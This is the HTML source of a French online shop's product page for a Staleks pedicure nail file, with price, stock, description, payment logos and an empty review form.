https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1.jpg"><img loading="lazy" width="700" height="700" src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-700x700.jpg" class="" alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) – Image 3" data-caption="" data-src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1.jpg" data-large_image="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-100x100.jpg" data-thumb-alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) – Image 4" data-thumb-srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1.jpg"><img loading="lazy" width="700" height="700" src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-700x700.jpg" class="" alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) – Image 4" data-caption="" data-src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1.jpg" data-large_image="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4_2-800x800-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.50</bdi></span> <span class="brief-shipping-details">(TTC)</span></p>
<p class="stock in-stock">3 en stock</p>

	
	<form class="cart" action="https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697075ea815ef">quantité de Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)</label>
	<input
		type="number"
				id="quantity_697075ea815ef"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4910" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="single-product-extras"><p><strong>Livraison gratuite pour les commandes de plus de 150€</strong></p><ul><li><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span> Payements sécurisés</li><li><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span> Satisfaction garantie</li></ul></div><fieldset class="single-product-payments payments-color-scheme-inherit"><legend>PAYEMENT SÉCURISÉ GARANTI</legend><ul><li class="single-product-payments-visa"><span class="kadence-svg-iconset"><svg width="100%" height="100%" viewBox="0 0 750 471" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><title>Carte Visa</title><g><path d="M750,40c0,-22.077 -17.923,-40 -40,-40l-670,0c-22.077,0 -40,17.923 -40,40l0,391c0,22.077 17.923,40 40,40l670,0c22.077,0 40,-17.923 40,-40l0,-391Z" style="fill:rgb(14,69,149);"/><path d="M278.197,334.228l33.361,-195.763l53.36,0l-33.385,195.763l-53.336,0Zm246.11,-191.54c-10.572,-3.966 -27.136,-8.222 -47.822,-8.222c-52.725,0 -89.865,26.55 -90.18,64.603c-0.298,28.13 26.513,43.822 46.753,53.186c20.77,9.594 27.752,15.714 27.654,24.283c-0.132,13.121 -16.587,19.116 -31.923,19.116c-21.357,0 -32.703,-2.966 -50.226,-10.276l-6.876,-3.111l-7.49,43.824c12.464,5.464 35.51,10.198 59.438,10.443c56.09,0 92.501,-26.246 92.916,-66.882c0.2,-22.268 -14.016,-39.216 -44.8,-53.188c-18.65,-9.055 -30.072,-15.099 -29.951,-24.268c0,-8.137 9.667,-16.839 30.556,-16.839c17.45,-0.27 30.089,3.535 39.937,7.5l4.781,2.26l7.234,-42.43m137.307,-4.222l-41.231,0c-12.774,0 -22.332,3.487 -27.942,16.234l-79.245,179.404l56.032,0c0,0 9.161,-24.123 11.233,-29.418c6.124,0 60.554,0.084 68.337,0.084c1.596,6.853 6.491,29.334 6.491,29.334l49.513,0l-43.188,-195.638Zm-65.418,126.407c4.413,-11.279 21.26,-54.723 21.26,-54.723c-0.316,0.522 4.38,-11.334 7.075,-18.684l3.606,16.879c0,0 10.217,46.728 12.352,56.528l-44.293,0Zm-363.293,-126.406l-52.24,133.496l-5.567,-27.13c-9.725,-31.273 -40.025,-65.155 -73.898,-82.118l47.766,171.203l56.456,-0.065l84.004,-195.386l-56.521,0Z" style="fill:white;"/><path d="M131.92,138.465l-86.041,0l-0.681,4.073c66.938,16.204 111.231,55.363 129.618,102.414l-18.71,-89.96c-3.23,-12.395 -12.597,-16.094 -24.186,-16.526" style="fill:rgb(255,255,255);"/></g></svg></span></li><li class="single-product-payments-mastercard"><span class="kadence-svg-iconset"><svg width="100%" height="100%" viewBox="0 0 750 471" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><title>Mastercard</title><g><path d="M750,40c0,-22.077 -17.923,-40 -40,-40l-670,0c-22.077,0 -40,17.923 -40,40l0,391c0,22.077 17.923,40 40,40l670,0c22.077,0 40,-17.923 40,-40l0,-391Z" style="fill:rgb(244,244,244);"/><path d="M618.579,422.143c-1.213,0.03 -2.213,0.432 -2.998,1.207c-0.785,0.776 -1.192,1.746 -1.22,2.911c0.028,1.157 0.435,2.125 1.22,2.904c0.785,0.78 1.785,1.184 2.998,1.215c1.185,-0.03 2.171,-0.436 2.96,-1.215c0.787,-0.78 1.196,-1.747 1.226,-2.904c-0.03,-1.165 -0.437,-2.135 -1.223,-2.91c-0.786,-0.776 -1.774,-1.179 -2.963,-1.208Zm0,7.329c-0.925,-0.023 -1.687,-0.336 -2.287,-0.94c-0.6,-0.602 -0.91,-1.36 -0.932,-2.27c0.021,-0.916 0.332,-1.672 0.932,-2.27c0.6,-0.599 1.362,-0.909 2.287,-0.93c0.904,0.021 1.655,0.331 2.25,0.93c0.596,0.598 0.905,1.354 0.927,2.27c-0.022,0.91 -0.33,1.668 -0.926,2.27c-0.596,0.604 -1.347,0.917 -2.251,0.94Zm0.242,-5.139l-1.766,0l0,3.826l0.817,0l0,-1.433l0.374,0l1.16,1.433l0.978,0l-1.25,-1.443c0.39,-0.05 0.69,-0.176 0.901,-0.38c0.21,-0.204 0.317,-0.465 0.32,-0.781c-0.004,-0.378 -0.137,-0.675 -0.4,-0.891c-0.264,-0.216 -0.642,-0.326 -1.134,-0.33l0,-0.001Zm-0.01,0.717c0.219,0 0.39,0.043 0.515,0.127c0.124,0.084 0.197,0.228 0.19,0.378c0.007,0.153 -0.065,0.298 -0.19,0.386c-0.124,0.086 -0.296,0.129 -0.515,0.129l-0.939,0l0,-1.02l0.939,0Zm-458.605,2.703l-8.755,0l0,-40.883l8.584,0l0,4.982c0,0 7.539,-6.089 12.017,-6.013c8.706,0.148 13.905,7.559 13.905,7.559c0,0 4.217,-7.559 13.733,-7.559c14.073,0 16.137,12.884 16.137,12.884l0,28.857l-8.412,0l0,-25.422c0,0 0.03,-7.73 -9.098,-7.73c-9.44,0 -10.3,7.73 -10.3,7.73l0,25.423l-8.755,0l0,-25.595c0,0 -0.841,-8.073 -8.756,-8.073c-10.278,0 -10.471,8.245 -10.471,8.245l0.171,25.595Zm266.254,-41.92c-4.478,-0.075 -12.016,6.013 -12.016,6.013l0,-4.971l-8.593,0l0,40.874l8.76,0l-0.167,-25.593c0,0 0.193,-8.228 10.472,-8.228c1.909,0 3.391,0.463 4.565,1.175l0,-0.033l2.853,-7.96c-1.722,-0.725 -3.68,-1.239 -5.874,-1.276l0,-0.001Zm123.33,0c-4.477,-0.075 -12.015,6.013 -12.015,6.013l0,-4.971l-8.593,0l0,40.874l8.76,0l-0.167,-25.593c0,0 0.193,-8.228 10.472,-8.228c1.909,0 3.391,0.463 4.565,1.175l0,-0.033l2.853,-7.96c-1.722,-0.725 -3.68,-1.239 -5.874,-1.276l-0.001,-0.001Zm-305.653,-0.167c-13.103,0 -20.037,11.784 -20.072,21.629c-0.036,10.091 7.894,21.73 20.44,21.73c7.32,0 13.334,-5.407 13.334,-5.407l-0.016,4.164l8.618,0l0,-40.922l-8.648,0l0,5.155c0,0 -5.647,-6.348 -13.656,-6.348l0,-0.001Zm1.678,8.33c7.04,0 12.754,6.126 12.754,13.668c0,7.543 -5.715,13.636 -12.754,13.636c-7.04,0 -12.721,-6.093 -12.721,-13.636c0,-7.542 5.681,-13.669 12.72,-13.669l0.001,0.001Zm249.646,-8.33c-13.103,0 -20.037,11.784 -20.072,21.629c-0.036,10.091 7.894,21.73 20.44,21.73c7.32,0 13.334,-5.407 13.334,-5.407l-0.016,4.164l8.618,0l0,-40.922l-8.648,0l0,5.155c0,0 -5.647,-6.348 -13.656,-6.348l0,-0.001Zm1.678,8.33c7.04,0 12.754,6.126 12.754,13.668c0,7.543 -5.715,13.636 -12.754,13.636c-7.04,0 -12.721,-6.093 -12.721,-13.636c0,-7.542 5.681,-13.669 12.72,-13.669l0.001,0.001Zm81.066,-8.33c-13.102,0 -20.036,11.784 -20.071,21.629c-0.036,10.091 7.893,21.73 20.44,21.73c7.32,0 13.334,-5.407 13.334,-5.407l-0.016,4.164l8.618,0l0,-57.078l-8.648,0l0,21.31c0,0 -5.648,-6.348 -13.657,-6.348Zm1.678,8.33c7.04,0 12.755,6.126 12.755,13.668c0,7.543 -5.715,13.636 -12.755,13.636c-7.04,0 -12.72,-6.093 -12.72,-13.636c0,-7.542 5.68,-13.669 12.72,-13.669l0,0.001Zm-287.148,35.13c-8.926,0 -17.167,-5.497 -17.167,-5.497l3.777,-5.84c0,0 7.797,3.607 13.39,3.607c3.634,0 9.712,-1.174 9.785,-4.81c0.078,-3.842 -10.214,-4.981 -10.214,-4.981c0,0 -15.364,-0.21 -15.364,-12.883c0,-7.97 7.673,-13.055 17.51,-13.055c5.684,0 16.308,4.981 16.308,4.981l-4.291,6.7c0,0 -8.204,-3.28 -12.532,-3.436c-3.655,-0.132 -8.069,1.62 -8.069,4.81c0,8.668 25.58,-0.676 25.58,16.834c0,11.487 -10.418,13.57 -18.713,13.57Zm32.93,-54.108l0,11.892l-7.619,0l0,8.597l7.62,0l0,20.555c0,0 -0.675,13.904 14.264,13.904c4.13,0 12.218,-3.056 12.218,-3.056l-3.457,-8.934c0,0 -3.217,2.745 -6.848,2.653c-6.904,-0.174 -6.713,-4.6 -6.713,-4.6l0,-20.524l14.233,0l0,-8.595l-14.232,0l0,-11.891l-9.465,0l-0.001,-0.001Zm51.858,11.15c-14.05,0 -21.07,11.58 -21.012,21.63c0.06,10.335 6.392,21.965 21.85,21.965c6.617,0 15.91,-5.81 15.91,-5.81l-3.994,-6.953c0,0 -6.341,4.5 -11.915,4.5c-11.16,0 -11.882,-10.915 -11.882,-10.915l29.872,0c0,0 2.229,-24.416 -18.83,-24.416l0.001,-0.001Zm-1.276,8.028c0.331,-0.02 0.687,0 1.04,0c10.514,0 10.44,9.94 10.44,9.94l-21.247,0c0,0 -0.503,-9.356 9.767,-9.94Zm90.132,22.699l4.006,8.017c0,0 -6.349,4.13 -13.474,4.13c-14.751,0 -22.943,-11.11 -22.943,-21.621c0,-16.52 13.036,-21.378 21.85,-21.378c8.001,0 14.931,4.616 14.931,4.616l-4.491,8.016c0,0 -2.723,-4.25 -10.682,-4.25c-7.946,0 -12.14,6.854 -12.14,13.36c0,7.291 4.881,13.483 12.261,13.483c5.79,0 10.682,-4.373 10.682,-4.373Z"/><path d="M624.508,278.631l0,-5.52l-1.44,0l-1.658,3.796l-1.657,-3.796l-1.44,0l0,5.52l1.017,0l0,-4.164l1.553,3.59l1.055,0l1.553,-3.6l0,4.174l1.017,0Zm-9.123,0l0,-4.578l1.845,0l0,-0.933l-4.698,0l0,0.933l1.845,0l0,4.578l1.008,0Zm9.412,-82.071c0,85.425 -69.077,154.676 -154.288,154.676c-85.21,0 -154.288,-69.25 -154.288,-154.676c0,-85.426 69.077,-154.677 154.289,-154.677c85.21,0 154.288,69.251 154.288,154.677l-0.001,0Z" style="fill:rgb(247,159,26);"/><path d="M434.46,196.56c0,85.425 -69.078,154.676 -154.288,154.676c-85.212,0 -154.288,-69.25 -154.288,-154.676c0,-85.426 69.076,-154.677 154.288,-154.677c85.21,0 154.287,69.251 154.287,154.677l0.001,0Z" style="fill:rgb(234,0,27);"/><path d="M375.34,74.797c-35.999,28.317 -59.107,72.318 -59.107,121.748c0,49.43 23.108,93.466 59.108,121.782c35.999,-28.316 59.107,-72.352 59.107,-121.782c0,-49.43 -23.108,-93.431 -59.107,-121.748l-0.001,0Z" style="fill:rgb(255,95,1);"/></g></svg></span></li><li class="single-product-payments-paypal"><span class="kadence-svg-iconset"><svg width="100%" height="100%" viewBox="0 0 780 501" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><title>PayPal</title><g><path d="M54.992,0c-30.365,0 -54.992,24.63 -54.992,55.004l0,390.992c0,30.38 24.619,55.004 54.992,55.004l670.016,0c30.365,0 54.992,-24.63 54.992,-55.004l0,-390.992c0,-30.38 -24.619,-55.004 -54.992,-55.004l-670.016,0Z" style="fill:rgb(247,247,247);"/><g><path d="M515.551,209.243c-2.905,19.077 -17.473,19.077 -31.561,19.077l-8.017,0l5.626,-35.618c0.343,-2.151 2.193,-3.734 4.372,-3.734l3.679,0c9.593,0 18.652,0 23.325,5.461c2.789,3.269 3.631,8.12 2.576,14.814m-6.132,-49.773l-53.145,0c-3.621,0.002 -6.735,2.66 -7.305,6.235l-21.474,136.268c-0.036,0.227 -0.054,0.456 -0.054,0.685c0,2.429 1.997,4.429 4.425,4.434l27.272,0c2.542,0 4.707,-1.851 5.105,-4.358l6.098,-38.646c0.562,-3.584 3.659,-6.236 7.291,-6.236l16.815,0c35.014,0 55.214,-16.931 60.49,-50.513c2.378,-14.678 0.096,-26.217 -6.777,-34.295c-7.558,-8.881 -20.953,-13.581 -38.735,-13.581" style="fill:rgb(0,156,222);fill-rule:nonzero;"/><path d="M136.493,209.243c-2.906,19.077 -17.473,19.077 -31.568,19.077l-8.017,0l5.625,-35.618c0.343,-2.151 2.193,-3.734 4.372,-3.734l3.68,0c9.593,0 18.651,0 23.324,5.461c2.796,3.269 3.639,8.12 2.584,14.814m-6.133,-49.773l-53.145,0c-3.632,0 -6.729,2.645 -7.298,6.235l-21.481,136.268c-0.036,0.229 -0.054,0.46 -0.054,0.692c0,2.428 1.998,4.426 4.426,4.427l25.38,0c3.632,0 6.722,-2.645 7.291,-6.236l5.803,-36.761c0.562,-3.591 3.659,-6.236 7.291,-6.236l16.815,0c35.014,0 55.214,-16.938 60.49,-50.52c2.378,-14.678 0.096,-26.217 -6.776,-34.295c-7.558,-8.881 -20.954,-13.581 -38.735,-13.581m123.379,98.705c-2.467,14.54 -13.999,24.304 -28.724,24.304c-7.38,0 -13.293,-2.378 -17.089,-6.873c-3.769,-4.454 -5.181,-10.806 -3.988,-17.87c2.288,-14.417 14.019,-24.489 28.518,-24.489c7.229,0 13.088,2.398 16.966,6.934c3.899,4.57 5.434,10.956 4.317,17.994m35.466,-49.541l-25.448,0c-2.177,-0.003 -4.049,1.598 -4.386,3.748l-1.11,7.112l-1.781,-2.576c-5.509,-7.996 -17.795,-10.676 -30.061,-10.676c-28.114,0 -52.13,21.31 -56.804,51.186c-2.432,14.917 1.021,29.162 9.477,39.105c7.763,9.133 18.843,12.936 32.047,12.936c22.667,0 35.234,-14.553 35.234,-14.553l-1.138,7.071c-0.036,0.229 -0.054,0.46 -0.054,0.692c0,2.428 1.998,4.426 4.426,4.426c0.003,0 0.005,0 0.007,0l22.913,0c3.632,0 6.729,-2.638 7.298,-6.235l13.759,-87.111c0.035,-0.227 0.053,-0.456 0.053,-0.685c0,-2.432 -2.001,-4.433 -4.433,-4.433c-0.002,0 -0.004,0 -0.006,0" style="fill:rgb(0,48,135);fill-rule:nonzero;"/><path d="M632.804,258.168c-2.466,14.54 -13.998,24.304 -28.724,24.304c-7.379,0 -13.293,-2.378 -17.089,-6.873c-3.768,-4.454 -5.18,-10.806 -3.988,-17.87c2.289,-14.417 14.013,-24.489 28.519,-24.489c7.229,0 13.087,2.398 16.966,6.934c3.898,4.57 5.433,10.956 4.316,17.994m35.467,-49.541l-25.449,0c-2.176,-0.003 -4.049,1.598 -4.385,3.748l-1.11,7.112l-1.782,-2.576c-5.509,-7.996 -17.795,-10.676 -30.06,-10.676c-28.107,0 -52.124,21.31 -56.804,51.186c-2.432,14.917 1.028,29.162 9.483,39.105c7.764,9.133 18.844,12.936 32.048,12.936c22.673,0 35.24,-14.553 35.24,-14.553l-1.137,7.071c-0.038,0.233 -0.057,0.469 -0.057,0.706c0,2.42 1.992,4.412 4.413,4.412c0.003,0 0.006,0 0.008,0l22.907,0c3.632,0 6.729,-2.638 7.304,-6.235l13.759,-87.111c0.036,-0.227 0.054,-0.456 0.054,-0.685c0,-2.432 -2.002,-4.433 -4.434,-4.433c-0.001,0 -0.003,0 -0.005,0" style="fill:rgb(0,156,222);fill-rule:nonzero;"/><path d="M424.754,208.634l-25.586,0c-2.446,0 -4.728,1.212 -6.098,3.241l-35.289,51.966l-14.958,-49.938c-0.934,-3.119 -3.822,-5.272 -7.078,-5.276l-25.14,0c-2.432,0.001 -4.432,2.002 -4.432,4.433c0,0.487 0.081,0.971 0.238,1.432l28.162,82.678l-26.49,37.378c-0.528,0.748 -0.811,1.641 -0.811,2.556c0,2.43 1.999,4.431 4.429,4.433l25.558,0c2.412,0 4.68,-1.185 6.064,-3.172l85.063,-122.776c0.516,-0.742 0.793,-1.625 0.793,-2.529c0,-2.428 -1.997,-4.425 -4.425,-4.426" style="fill:rgb(0,48,135);fill-rule:nonzero;"/><path d="M698.263,163.218l-21.817,138.762c-0.036,0.227 -0.054,0.456 -0.054,0.685c0,2.432 2.001,4.433 4.432,4.433l21.934,0c3.631,0 6.728,-2.644 7.297,-6.235l21.509,-136.275c0.036,-0.229 0.054,-0.46 0.054,-0.692c0,-2.428 -1.998,-4.426 -4.426,-4.426c-0.002,0 -0.004,0 -0.007,0l-24.544,0c-2.174,-0.006 -4.045,1.593 -4.378,3.741" style="fill:rgb(0,156,222);fill-rule:nonzero;"/></g></g></svg></span></li></ul></fieldset><div class="product_meta">

	
	
	<span class="posted_in">Catégories : <a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/" rel="tag">Outils Pédicures</a>, <a href="https://sublimiss.fr/categorie-produit/pedicure/" rel="tag">Pédicure</a>, <a href="https://sublimiss.fr/categorie-produit/staleks/" rel="tag">Staleks</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h5 id="tw-target-text" class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr">Lime Pédicure Staleks Pro Expert PE-60/4 a lime fine droite et lime fine avec une extrémité recourbée.</span></h5>
<h5 class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr"> Ils servent à corriger un ongle incarné. </span></h5>
<h5 class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr">Les sommets des limes sont pointus, les dimensions étroites. </span></h5>
<h5 class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr">Recommandé pour pédicure. </span></h5>
<h5 class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr">La poignée moletée améliore la prise de l&rsquo;outil. </span></h5>
<h5 class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr">Résistance supplémentaire de l&rsquo;outil à la corrosion, qui est assurée par le polissage avec de la pâte GOI. </span></h5>
<h5 class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr">Acier inoxydable 08X18H10 (AISI 304)</span></h5>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0.03 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 5 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Soyez le premier à laisser votre avis sur &ldquo;Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://sublimiss.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="a3d9cbe4c9"  name="a3d9cbe4c9"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7735b40ed3d7307614c6e51ad22101d" );document.getElementById("a3d9cbe4c9").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiV29yZFByZXNzIl0sImZvcm1faWQiOjQ5MTB9-b263ea557389a4e16fc8f775faa1f7a6">
				<input
				type="hidden"
				class="hcaptcha-signature"
				name="hcaptcha-signature-SENhcHRjaGFcV1BcQ29tbWVudA=="
				value="eyJzb3VyY2UiOlsiV29yZFByZXNzIl0sImZvcm1faWQiOjQ5MTAsImhjYXB0Y2hhX3Nob3duIjp0cnVlfQ==-a756d3564b0c1f030fbbf2c761bfaf0a">
				<h-captcha
			class="h-captcha"
			data-sitekey="2da01d64-2916-4c88-aa0c-49a47ce2130c"
			data-theme="light"
			data-size="normal"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</h-captcha>
